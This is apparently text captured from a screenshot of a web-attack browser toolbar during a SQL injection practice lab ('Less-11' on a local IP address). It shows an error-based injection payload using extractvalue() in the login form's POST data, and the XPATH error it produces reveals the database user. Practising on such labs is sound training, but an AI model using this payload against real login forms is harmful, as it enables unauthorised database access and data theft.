 Load URL
http://192.168.33.138/Less-11/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data
uname=admin'=(extractvalue(rand(),concat(0x3a,user())),1)='&passwd=123456&submit=Submit
NETCRAFT Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':root@localhost'